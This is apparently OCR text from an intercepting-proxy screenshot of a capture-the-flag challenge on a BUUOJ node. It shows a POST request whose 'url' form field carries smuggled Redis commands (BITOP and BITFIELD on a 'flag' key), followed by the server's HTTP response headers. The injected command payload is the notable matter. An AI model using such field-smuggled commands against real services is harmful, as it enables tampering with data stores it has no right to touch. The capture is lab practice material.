 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST / HTTP/1.1
Host: 2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn
Content-Length: 103
Cache-Control: max-age=0
Origin: http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
url=http://www.baidu.com/
BITOP AND 2f2f2f2f2f2f2f2b flag flag
BITFIELD 2f2f2f2f2f2f2f2b SET u8 #4 63
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 01 May 2020 04:46:34 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 74
Connection: close
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn:80/?q=20
c3